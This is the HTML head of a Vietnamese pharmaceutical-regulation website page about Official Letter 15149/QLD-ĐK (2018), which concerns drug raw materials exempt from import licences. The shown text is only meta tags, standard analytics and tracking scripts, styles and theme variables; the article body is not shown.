

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vnras.com/cong-van-15149-qld-dk-nam-2018/
body_size: 102895
content:
<!doctype html >

<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->

<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->

<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->

<head>

    <title>Công văn 15149/QLD-ĐK năm 2018 danh mục NLLT không yêu cầu GPNK</title>

    <meta charset="UTF-8" />

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="pingback" href="https://vnras.com/xmlrpc.php" />

    <meta name="facebook-domain-verification" content="y38pqxa8qfgjt7mxcweycoob2sfthb" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-02JE24G7KM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-02JE24G7KM');
</script>
<!-- Meta Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '298698885931060');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=298698885931060&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://vnras.com/wp-content/uploads/2017/04/sinh_vien_luat.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Công văn 15149/QLD-ĐK năm 2018 công bố danh mục NLLT được nhập khẩu không phải thực hiện việc cấp phép nhập khẩu của thuốc trong nước đã được cấp SĐK" />
	<link rel="canonical" href="https://vnras.com/cong-van-15149-qld-dk-nam-2018/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Công văn 15149/QLD-ĐK năm 2018 danh mục NLLT không yêu cầu GPNK" />
	<meta property="og:description" content="Công văn 15149/QLD-ĐK năm 2018 công bố danh mục NLLT được nhập khẩu không phải thực hiện việc cấp phép nhập khẩu của thuốc trong nước đã được cấp SĐK" />
	<meta property="og:url" content="https://vnras.com/cong-van-15149-qld-dk-nam-2018/" />
	<meta property="og:site_name" content="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam" />
	<meta property="article:publisher" content="https://www.facebook.com/RegulatoryAffairsServicesinVietNam/" />
	<meta property="article:published_time" content="2018-08-16T04:10:01+00:00" />
	<meta property="og:image" content="https://vnras.com/wp-content/uploads/2018/08/15149_QLD_ĐK_2018_VNRAS.jpg" />
	<meta property="og:image:width" content="450" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Mai Thuong" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="Mai Thuong" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="6 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://vnras.com/cong-van-15149-qld-dk-nam-2018/#article","isPartOf":{"@id":"https://vnras.com/cong-van-15149-qld-dk-nam-2018/"},"author":{"name":"Mai Thuong","@id":"https://vnras.com/#/schema/person/93db9c63dab93d5e42edf568447e921c"},"headline":"Công văn 15149/QLD-ĐK năm 2018 danh mục NLLT không yêu cầu GPNK","datePublished":"2018-08-16T04:10:01+00:00","mainEntityOfPage":{"@id":"https://vnras.com/cong-van-15149-qld-dk-nam-2018/"},"wordCount":1306,"commentCount":0,"publisher":{"@id":"https://vnras.com/#organization"},"image":{"@id":"https://vnras.com/cong-van-15149-qld-dk-nam-2018/#primaryimage"},"thumbnailUrl":"https://vnras.com/wp-content/uploads/2018/08/15149_QLD_ĐK_2018_VNRAS.jpg","articleSection":["APIs with/without Import License/Nhập khẩu nguyên liệu Dược chất làm thuốc"],"inLanguage":"vi","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://vnras.com/cong-van-15149-qld-dk-nam-2018/#respond"]}]},{"@type":"WebPage","@id":"https://vnras.com/cong-van-15149-qld-dk-nam-2018/","url":"https://vnras.com/cong-van-15149-qld-dk-nam-2018/","name":"Công văn 15149/QLD-ĐK năm 2018 danh mục NLLT không yêu cầu GPNK","isPartOf":{"@id":"https://vnras.com/#website"},"primaryImageOfPage":{"@id":"https://vnras.com/cong-van-15149-qld-dk-nam-2018/#primaryimage"},"image":{"@id":"https://vnras.com/cong-van-15149-qld-dk-nam-2018/#primaryimage"},"thumbnailUrl":"https://vnras.com/wp-content/uploads/2018/08/15149_QLD_ĐK_2018_VNRAS.jpg","datePublished":"2018-08-16T04:10:01+00:00","description":"Công văn 15149/QLD-ĐK năm 2018 công bố danh mục NLLT được nhập khẩu không phải thực hiện việc cấp phép nhập khẩu của thuốc trong nước đã được cấp SĐK","breadcrumb":{"@id":"https://vnras.com/cong-van-15149-qld-dk-nam-2018/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://vnras.com/cong-van-15149-qld-dk-nam-2018/"]}]},{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnras.com/cong-van-15149-qld-dk-nam-2018/#primaryimage","url":"https://vnras.com/wp-content/uploads/2018/08/15149_QLD_ĐK_2018_VNRAS.jpg","contentUrl":"https://vnras.com/wp-content/uploads/2018/08/15149_QLD_ĐK_2018_VNRAS.jpg","width":450,"height":300,"caption":"Công văn 15149/QLD-ĐK năm 2018"},{"@type":"BreadcrumbList","@id":"https://vnras.com/cong-van-15149-qld-dk-nam-2018/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://vnras.com/"},{"@type":"ListItem","position":2,"name":"Công văn 15149/QLD-ĐK năm 2018 danh mục NLLT không yêu cầu GPNK"}]},{"@type":"WebSite","@id":"https://vnras.com/#website","url":"https://vnras.com/","name":"Vietnam Regulatory Affairs Society - Luật Dược Việt Nam","description":"Vietnam Regulatory Affairs Society","publisher":{"@id":"https://vnras.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://vnras.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"vi"},{"@type":"Organization","@id":"https://vnras.com/#organization","name":"vnras","alternateName":"vnras","url":"https://vnras.com/","logo":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnras.com/#/schema/logo/image/","url":"https://vnras.com/wp-content/uploads/2023/08/logomxh-vn.jpg","contentUrl":"https://vnras.com/wp-content/uploads/2023/08/logomxh-vn.jpg","width":1200,"height":800,"caption":"vnras"},"image":{"@id":"https://vnras.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RegulatoryAffairsServicesinVietNam/"]},{"@type":"Person","@id":"https://vnras.com/#/schema/person/93db9c63dab93d5e42edf568447e921c","name":"Mai Thuong","image":{"@type":"ImageObject","inLanguage":"vi","@id":"https://vnras.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5645549ef54a9bfc66a3152f7805b569e68cfbcfe5a9484d6a1f39c7b8761cfa?s=96&d=wp_user_avatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/5645549ef54a9bfc66a3152f7805b569e68cfbcfe5a9484d6a1f39c7b8761cfa?s=96&d=wp_user_avatar&r=g","caption":"Mai Thuong"},"description":"Pharmacist Mai Thuong, Hanoi University of Pharmacy","sameAs":["https://www.facebook.com/thuong.maimai.5"],"url":"https://vnras.com/author/mai-thuong/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo;" href="https://vnras.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo; Dòng bình luận" href="https://vnras.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vietnam Regulatory Affairs Society - Luật Dược Việt Nam &raquo; Công văn 15149/QLD-ĐK năm 2018 danh mục NLLT không yêu cầu GPNK Dòng bình luận" href="https://vnras.com/cong-van-15149-qld-dk-nam-2018/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vnras.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnras.com%2Fcong-van-15149-qld-dk-nam-2018%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vnras.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvnras.com%2Fcong-van-15149-qld-dk-nam-2018%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vnras.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://vnras.com/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://vnras.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://vnras.com/wp-content/themes/Newspaper/style.css?ver=12.6.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=2542f6ebea260f8fc5fdc19a93688182' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://vnras.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c9508b77873a9bade42bf83161789cd5' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://vnras.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=58af2c94cc275a541409dcdc9b94a2b0' type='text/css' media='all' />
<script type="text/javascript" id="image-watermark-no-right-click-js-before">
/* <![CDATA[ */
var iwArgsNoRightClick = {"rightclick":"N","draganddrop":"N","devtools":"Y","enableToast":"Y","toastMessage":"This content is protected"};

//# sourceURL=image-watermark-no-right-click-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://vnras.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=2.0.3" id="image-watermark-no-right-click-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vnras.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://vnras.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vnras.com/wp-json/wp/v2/posts/17708" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vnras.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://vnras.com/?p=17708' />
<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Công văn 15149/QLD-ĐK năm 2018 danh mục NLLT không yêu cầu GPNK",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "1"
    }
}</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/vnras.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/vnras.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.1";
var td_get_template_directory_uri="https:\/\/vnras.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="2";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="d6c6714ec9";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var tdb_modal_confirm="Save";
